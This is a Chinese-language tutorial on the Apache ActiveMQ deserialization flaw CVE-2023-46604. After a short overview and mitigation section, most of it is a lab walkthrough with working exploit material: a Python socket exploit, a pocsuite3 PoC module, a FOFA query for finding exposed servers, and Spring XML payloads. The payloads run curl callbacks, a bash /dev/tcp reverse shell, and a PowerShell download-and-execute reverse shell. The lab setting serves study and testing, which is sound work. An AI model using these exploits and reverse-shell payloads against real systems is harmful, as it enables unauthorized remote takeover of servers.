一、Apache ActiveMQ 简介
1.1 ActiveMQ的作用
Apache ActiveMQ 是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务、集群、Spring Framework等。
ActiveMQ 是一个 开源的消息中间件(Message Broker),主要用于在分布式系统中实现 可靠的消息通信。它的核心作用是作为不同应用或服务之间的消息传递桥梁,帮助解决系统间通信的复杂性,提升系统的可扩展性、可靠性和灵活性。
OpenWire协议在ActiveMQ中被用于多语言客户端与服务端通信。
一句话总结:ActiveMQ 就像一个 “万能消息中转站”,让系统之间不用直接“打电话”,而是通过它 异步传消息,既能抗流量、防崩溃,又能让不同语言写的系统互相协作,保证业务稳稳跑下去!
生活类比:
- 微信的“消息队列”:你发消息给朋友,即使对方手机没网,消息也会存在微信服务器,等他联网了就能收到。
- 快递驿站:快递员把包裹放驿站,你下班再去取,不用在家干等。
1.2 fofa指纹
app="APACHE-ActiveMQ" && port="61616"二、CVE-2023-46604漏洞
2.1 漏洞概述
在Apache ActiveMQ 5.18.2版本及以前,OpenWire协议通信过程中存在一处反序列化漏洞,该漏洞可以允许具有网络访问权限的远程攻击者通过操作 OpenWire 协议中的序列化类类型,导致代理的类路径上的任何类实例化,从而执行任意命令。
2.2 漏洞基本信息
- CVE编号:CVE-2023-46604
- 漏洞类型:远程代码执行(RCE)
- 影响产品:Apache ActiveMQ
- 严重等级:高危(CVSS 3.x评分:9.8)
- 公开时间:2023年10月
- 攻击复杂度:低(无需身份验证,通过网络即可利用)
2.3 影响范围
Apache ActiveMQ < 5.18.3
Apache ActiveMQ < 5.17.6
Apache ActiveMQ < 5.16.7
Apache ActiveMQ < 5.15.16
2.4 漏洞原理
根本原因:
ActiveMQ 在处理 OpenWire协议 的消息时,因不安全的反序列化机制,攻击者可通过构造恶意序列化数据触发远程代码执行。
技术细节:
- 反序列化漏洞:ActiveMQ 默认启用的 OpenWire 协议(端口
61616或61613)在反序列化消息时,未对传入的类进行严格校验。 - 利用链:攻击者通过伪造包含恶意序列化数据的消息(例如利用
ExceptionResponse类),触发服务端加载恶意类(如利用ClassPathXmlApplicationContext加载外部 XML 配置文件),最终导致任意代码执行。
- 反序列化漏洞:ActiveMQ 默认启用的 OpenWire 协议(端口
2.5 漏洞危害
- 远程控制服务器:攻击者可完全控制 ActiveMQ 服务器,执行任意系统命令。
- 数据泄露或篡改:通过代码执行窃取敏感信息(如数据库凭证)或破坏业务数据。
- 横向渗透:利用 ActiveMQ 作为跳板,攻击内网其他系统。
- 拒绝服务(DoS):恶意攻击可能导致服务崩溃。
2.6 修复及缓解措施
2.6.1 升级到安全版本
# 升级到最新版本(优先选择)
Apache ActiveMQ 5.18.4 或 5.17.72.6.2 临时缓解措施(若无法立即升级)
- 禁用 OpenWire 协议:在
activemq.xml配置文件中注释或删除 OpenWire 相关的传输连接器(如端口 61616)。 - 网络隔离:通过防火墙限制 ActiveMQ 端口(61616, 61613, 8161等)的访问,仅允许可信IP访问。
- 监控日志:检查
activemq.log中可疑的反序列化错误或异常请求。
三、漏洞复现
攻击机kali:192.168.52.6
靶机:192.168.52.3
3.1 环境搭建
基于vulhub搭建漏洞复现环境:
cd vulhub/activemq/CVE-2023-46604

docker compose up -d解决镜像无法拉取的问题:
- 无法拉取镜像

- 查看docker-compse文件
[root@localhost CVE-2023-46604]# cat docker-compose.yml version: '2' services: activemq: image: vulhub/activemq:5.17.3 ports: - "61616:61616" - "8161:8161" - "5005:5005"
- 本地拉取镜像并打包
docker pull vulhub/activemq:5.17.3 docker save vulhub/activemq:5.17.3 -o activemq.tar
- 上传到靶场环境并加载

重新启动:
docker compose up -d
ActiveMQ运行后,默认监听如下两个端口:
| 默认端口 | 默认条件 |
|---|---|
| 8161 web | 需配置才可远程访问 |
| 61616 tcp | 远程访问 |
反序列化漏洞出现在61616端口中。
服务启动后,访问http://192.168.52.3:8161检查服务是否运行成功。
⚠️:实际上利用该漏洞,并不需要能够访问8161端口。
3.2 漏洞复现
3.2.1 开启python-http-server并包含poc.xml
python3 -m http.server
包含poc.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>touch</value>
<value>/tmp/activeMQ-RCE-success</value>
</list>
</constructor-arg>
</bean>
</beans>执行的命令为:touch /tmp/activeMQ-RCE-success。
3.2.2 执行poc.py触发命令执行
poc的内容:
import io
import socket
import sys
def main(ip, port, xml):
classname = "org.springframework.context.support.ClassPathXmlApplicationContext"
socket_obj = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
socket_obj.connect((ip, port))
with socket_obj:
out = socket_obj.makefile('wb')
# out = io.BytesIO() # 创建一个内存中的二进制流
out.write(int(32).to_bytes(4, 'big'))
out.write(bytes([31]))
out.write(int(1).to_bytes(4, 'big'))
out.write(bool(True).to_bytes(1, 'big'))
out.write(int(1).to_bytes(4, 'big'))
out.write(bool(True).to_bytes(1, 'big'))
out.write(bool(True).to_bytes(1, 'big'))
out.write(len(classname).to_bytes(2, 'big'))
out.write(classname.encode('utf-8'))
out.write(bool(True).to_bytes(1, 'big'))
out.write(len(xml).to_bytes(2, 'big'))
out.write(xml.encode('utf-8'))
# print(list(out.getvalue()))
out.flush()
out.close()
if __name__ == "__main__":
if len(sys.argv) != 4:
print("Please specify the target and port and poc.xml: python3 poc.py 127.0.0.1 61616 "
"http://192.168.0.101:8888/poc.xml")
exit(-1)
main(sys.argv[1], int(sys.argv[2]), sys.argv[3])
执行poc:
python3 poc.py 192.168.52.3 61616 http://192.168.52.6:8000/poc.xml
3.2.3 验证poc执行结果

成功执行创建文件的命令并创建文件。复现成功。
四、pocsuite-poc编写
4.1 poc-dnslog.xml验证
yakit生成一个可用的域名:

创建poc-dnslog.xml:
<?xml version="1.0" encoding="utf-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>curl</value>
<value>kculufneke.yutu.eu.org</value>
</list>
</constructor-arg>
</bean>
</beans>由于vulhub这个环境的docker中没有ping命令,但是有curl命令,所以ping换成curl。
运行poc.py验证dnslog:
python3 poc.py 192.168.52.3 61616 http://192.168.52.6:8000/poc-dnslog.xml
4.2 pocsuite-poc编写
- poc-dnslog.xml
<?xml version="1.0" encoding="utf-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>curl</value>
<value>meiugythuz.dgrh3.cn</value>
</list>
</constructor-arg>
</bean>
</beans>- Pocsuite-poc
from pocsuite3.api import POCBase, Output, register_poc
from urllib.parse import urlparse
import socket
"""
1、将poc-dnslog.xml托管在vps上:
如:http://192.168.52.6:8000/poc-dnslog.xml
内容如下:
<?xml version="1.0" encoding="utf-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>curl</value>
<value>meiugythuz.dgrh3.cn</value>
</list>
</constructor-arg>
</bean>
</beans>
根据情况修改命令和请求地址,可以通过yaki生成域名。
如:
<value>ping</value>
<value>yaki生成的域名</value>
2、pocsuite -u http://192.168.52.3:61616 -r POC.py
"""
class SpringXMLRCE(POCBase):
vulID = 'CVE-2023-46604'
version = '1.0'
author = 'sixiaokai'
vulDate = '2023-10-24'
createDate = '2025-05-22'
updateDate = '2025-05-22'
references = []
name = 'Apache-ActiveMQ-远程代码执行漏洞(CVE-2023-46604)'
appPowerLink = 'https://activemq.apache.org/'
appName = 'Apache ActiveMQ'
appVersion = '<5.18.2'
vulType = 'Remote Code Execution'
desc = '''
在Apache ActiveMQ 5.18.2版本及以前,OpenWire协议通信过程中存在一处反序列化漏洞,该漏洞可以允许具有网络访问权限的远程攻击者通过操作 OpenWire 协议中的序列化类类型,导致代理的类路径上的任何类实例化,从而执行任意命令。
'''
samples = ['192.168.52.3:61616']
cyberspace = {'fofa': 'app="APACHE-ActiveMQ" && port="61616"'}
def _parse_target(self):
if '://' not in self.url:
self.url = f"tcp://{self.url}"
parsed = urlparse(self.url)
host = parsed.hostname
port = parsed.port or 61616
if not host:
raise ValueError("Invalid target format! Use host:port or scheme://host:port")
return host, port
def _send_exploit(self, host, port, xml_path):
try:
class_name = "org.springframework.context.support.ClassPathXmlApplicationContext"
# 协议头
header = bytes.fromhex("00000020 1f 00000001 01 00000001 01 01")
# 类名部分
class_part = len(class_name).to_bytes(2, 'big')
class_part += class_name.encode('utf-8')
class_part += b'\x01'
# XML路径
xml_part = len(xml_path).to_bytes(2, 'big')
xml_part += xml_path.encode('utf-8')
payload = header + class_part + xml_part
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.settimeout(15)
s.connect((host, port))
s.sendall(payload)
return True, {
'status': 'success',
'description': 'Exploit packet sent',
'dns_check': 'Check DNS records at dnslog.cn'
}
except Exception as e:
return False, {'error': f"Connection failed: {str(e)}"}
def _verify(self):
result = {}
try:
host, port = self._parse_target()
except ValueError as e:
return self.parse_output({'status': 'error', 'message': str(e)})
xml_path = "http://192.168.52.6:8000/poc-dnslog.xml"
success, msg = self._send_exploit(host, port, xml_path)
if success:
print("=============消息发送成功===============")
result.update({
'status': 'success',
'data': {
'target': f"{host}:{port}",
'payload_info': msg
}
})
else:
result.update({
'status': 'failed',
'error': msg.get('error', 'Unknown error')
})
return self.parse_output(result)
def parse_output(self, result):
output = Output(self)
if result.get('status') == 'success':
output.success({
'Result': f"Payload sent to {result['data']['target']}",
'DNS Check': result['data']['payload_info']['dns_check']
})
elif result.get('status') == 'error':
output.fail(result.get('message'))
else:
output.fail(result.get('error', 'Unknown error'))
return output
register_poc(SpringXMLRCE)
五、命令行工具使用
https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ 【反弹shell利用工具】
工具参数:
Usage of ActiveMQ-RCE.exe:
-i string
ActiveMQ Server IP or Host
-p string
ActiveMQ Server Port (default "61616")
-u string
Spring XML Url5.1 DNSlog
- poc-dnslog.xml
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>curl</value>
<value>nthmgsrcal.lfcx.eu.org</value>
</list>
</constructor-arg>
</bean>
</beans>- 工具使用方法
ActiveMQ-RCE.exe -i 192.168.52.3 -u http://192.168.52.6:8000/poc-dnslog.xml

成功触发dnslog。
5.2 反弹shell
- poc-linux-shell.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/192.168.52.6/9988 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>⚠️:反弹的ip和端口要注意修改。
- kali监听
- 工具并获取反弹的shell
ActiveMQ-RCE.exe -i 192.168.52.3 -u http://192.168.52.6:8000/poc-linux-shell.xml

成功获得反弹回来的shell。
- 如果目标环境是windows则换成下面的poc即可
poc-windows-shell.xml
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>powershell</value>
<value>-c</value>
<value><![CDATA[IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress 192.168.52.6 -Port 9988]]></value>
</list>
</constructor-arg>
</bean>
</beans>只需要修改反弹的ip和端口即可。
5.3 工具集成
集成在攻防工具箱中:
